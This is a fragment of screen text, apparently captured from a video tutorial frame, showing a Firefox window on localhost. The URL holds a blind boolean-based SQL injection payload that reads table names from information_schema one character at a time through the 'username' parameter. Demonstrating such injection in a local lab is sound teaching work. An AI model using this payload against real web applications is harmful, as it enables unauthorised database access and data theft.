 Activities Firefox Web Browser Thu 21:02
Mozilla Firefox
localhost/search.php?usern
localhost/search.php?username=cyber' and ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>107 --%20 133%
id: 1 id: 4